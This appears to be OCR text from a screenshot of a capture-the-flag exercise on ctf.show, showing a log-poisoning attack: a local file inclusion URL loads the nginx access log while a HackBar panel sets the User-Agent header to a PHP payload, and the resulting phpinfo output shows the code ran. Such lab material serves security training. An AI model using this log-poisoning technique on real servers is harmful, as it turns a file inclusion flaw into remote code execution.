 172.12.17.35 - - [09/Aug/2022:02:02:16 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 5 "-" "
PHP Version 7.3.11
php
System Linux 938fdce55cf9 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 HackBar 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://8a0f7329-6acc-4672-b0a7-106aa8e65021.challenge.ctf.show/?file=/var/log/nginx/access.log
Enable POST
ADD HEADER
Name Value
User-Agent <?php phpinfo();?>